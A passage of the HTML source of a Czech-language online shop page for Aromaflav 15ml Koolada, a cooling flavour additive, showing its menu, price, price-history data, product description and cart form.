                                HURT Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/44-hurt-mixy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79433" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Mixy
              </a>
                            <div  class="collapse" id="top_sub_menu_79433">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/48-hurt-aromaflav-mix-solo" data-depth="2"
                              >
                                HURT Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/49-hurt-aromaflav-mix-double" data-depth="2"
                              >
                                HURT Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/50-hurt-aromaflav-mix-premium" data-depth="2"
                              >
                                Hurt Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/51-hurt-aromaflav-mix-umbrella" data-depth="2"
                              >
                                HURT Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/52-hurt-aromaflav-mix-custard" data-depth="2"
                              >
                                HURT Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/53-hurt-dodatki" data-depth="1"
                              >
                                HURT Dodatki
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-nove-produkty">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/nowe-produkty" data-depth="0"
                              >
                                NOVÉ PRODUKTY
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//aromaflav.com/cs/szukaj">
  <form method="get" action="//aromaflav.com/cs/szukaj">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://aromaflav.com/cs/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/cs/31-aditiv"><span>Aditiv</span></a>
                      </li>
        
              
          <li>
                          <span>Aromaflav 15ml Koolada</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg"
                      alt="Aromaflav 15ml Koolada"
                    loading="lazy"
          width="800"
          height="800"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://aromaflav.com/348-medium_default/aromaflav-15ml-koolada.jpg"
              data-image-large-src="https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg"
              src="https://aromaflav.com/348-small_default/aromaflav-15ml-koolada.jpg"
                              alt="Aromaflav 15ml Koolada"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Aromaflav 15ml Koolada</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="12">
                                      12,00 zł
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              S DPH
            
      <style>
    .x13pricehistory-table .lowest {
    font-weight: 700;
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--before-discount {
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount .x13pricehistory__price {
    color: #24b9d7;
    }

    .x13pricehistory__text--default:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--default {
    color: #7a7a7a;
    }

    .x13pricehistory__text--default .x13pricehistory__price {
    color: #7a7a7a;
    }
</style>
  <script data-keepinline="true">
    var x13pricehistoryChartBackground = '#24b9d7';
    var x13pricehistoryChartBackgroundLowest = '#24b9d7';
  </script>

    
  <div class="x13pricehistory">
    <pre class="x13pricehistory-json" style="display: none;">
        {&quot;2026-01-03&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;03.01.2026&quot;,&quot;lowest&quot;:true},&quot;2026-01-07&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;07.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-08&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;08.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-09&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;09.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-10&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;10.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-11&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;11.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-12&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;12.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-13&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;13.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-14&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;14.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-15&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;15.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-16&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;16.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-17&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;17.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-18&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;18.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-19&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;19.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-20&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;20.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-21&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;21.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-22&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;22.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-23&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;23.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-24&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;24.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-25&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;25.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-26&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;26.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-27&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;27.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-28&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;28.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-29&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;29.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-30&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;30.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-31&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;31.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-02-01&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;01.02.2026&quot;,&quot;lowest&quot;:false},&quot;2026-02-02&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;02.02.2026&quot;,&quot;lowest&quot;:false}}
      </pre>

          
      <p class="x13pricehistory__button">

                  <i class="material-icons">&#xe922;</i>
                View price history
      </p>

      <div class="x13pricehistory-modal-body-replace" style="display: none;">
  <div class="x13pricehistory-product">
  <h3>Aromaflav 15ml Koolada</h3>

  </div>
      <canvas class="x13pricehistory-chart" data-style="modern_chart_light"></canvas>
  
<p class="x13pricehistory__text x13pricehistory__text--modal x13pricehistory__text--default x13pricehistory__text--nomargin">
    The lowest price of the product <span
      class="x13pricehistory__price">8,00 zł</span> in day <span
      class="x13pricehistory__date">03.01.2026</span>
  </p>

  </div>    
      </div>

                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-163" class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích.</span></span></p>
<p></p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://aromaflav.com/cs/koszyk" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="7edb4579239595038c4dc129b9fdc78a">
                  <input type="hidden" name="id_product" value="163" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Sdílet</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faromaflav.com%2Fcs%2Faditiv%2F163-aromaflav-15ml-koolada.html" class="text-hide" title="Sdílet" target="_blank" rel="noopener noreferrer">Sdílet</a></li>
              </ul>
    </div>
  
    <div class="alert alert-info">
        Create an account and join to our cumulative discounts program. Spend at least <strong>200,00 zł</strong> and get <strong>5.00%</strong> discount.
        <div class="clearfix"></div>
    </div>

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Bezpečné nákupy</span>
              <p style="color:#000000;">Důvěryhodné platební metody</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Rychlé odeslání</span>
              <p style="color:#000000;">Odeslání do 48 hodin</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Vrácení nákupu</span>
              <p style="color:#000000;">14 dní na vrácení zakoupeného zboží</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detaily produktu</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Chuťová přísada pro tabák.<br /></span></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích.</span></span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Doporučená koncentrace: 10 % koolady přidat do 90 % koncentrovaného aroma.</span></span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Složení: koolada, propylenglykol</span></span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AC-KOO&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;50&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-15 22:13:12&quot;,&quot;date_upd&quot;:&quot;2026-01-16 08:57:41&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aromaflav 15ml Koolada - Aromaflav CZ&quot;,&quot;link_rewrite&quot;:&quot;aromaflav-15ml-koolada&quot;,&quot;name&quot;:&quot;Aromaflav 15ml Koolada&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Chu\u0165ov\u00e1 p\u0159\u00edsada pro tab\u00e1k.&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Produkt se pou\u017e\u00edv\u00e1 k z\u00edsk\u00e1n\u00ed chladiv\u00e9ho \u00fa\u010dinku ve va\u0161ich vlastn\u00edch kompozic\u00edch.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Doporu\u010den\u00e1 koncentrace: 10 % koolady p\u0159idat do 90 % koncentrovan\u00e9ho aroma.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Slo\u017een\u00ed: koolada, propylenglykol&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Produkt se pou\u017e\u00edv\u00e1 k z\u00edsk\u00e1n\u00ed chladiv\u00e9ho \u00fa\u010dinku ve va\u0161ich vlastn\u00edch kompozic\u00edch.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:163,&quot;id_product&quot;:163,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aditiv&quot;,&quot;category_name&quot;:&quot;Aditiv&quot;,&quot;link&quot;:&quot;https:\/\/aromaflav.com\/cs\/aditiv\/163-aromaflav-15ml-koolada.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.756098,&quot;price_without_reduction&quot;:12.000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1107,&quot;quantity_all_versions&quot;:1107,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-small_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-cart_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-home_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-medium_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-large_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-small_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-home_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-large_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;348&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-small_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-cart_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-home_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-medium_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-large_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-small_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-home_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/348-large_default\/aromaflav-15ml-koolada.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;348&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentag